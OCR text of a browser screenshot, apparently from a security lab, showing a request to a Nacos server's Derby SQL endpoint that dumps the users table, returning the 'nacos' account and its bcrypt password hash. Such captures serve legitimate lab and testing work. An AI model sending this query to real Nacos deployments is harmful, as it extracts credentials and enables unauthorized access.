 Nacos
192.168.70.14:8848/nacos/v1
Nacos
不安全 192.168.70.14:8848/nacos/v1/cs/ops/derby?sql=select%20*%20from%20users
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
code : 200
message : null
data : 1
0
USERNAME : nacos
PASSWORD : $2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu
ENABLED : true
JSON.data[0].PASSWORD